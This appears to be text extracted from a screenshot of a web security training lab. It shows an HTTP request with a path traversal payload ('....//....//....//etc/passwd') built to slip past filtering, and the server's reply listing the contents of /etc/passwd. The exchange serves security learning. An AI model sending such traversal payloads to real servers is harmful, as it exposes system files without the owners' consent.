 GET /image?filename=....//....//....//etc/passwd HTTP/2
Host: 0a2100e103a048e584bab87000a6007c.web-security-academy.net
Cookie: session=l45IsENjL6byifJElPrqz3Khw49p1K68
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2100e103a048e584bab87000a6007c.web-security-academy.net/product?productId=20
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin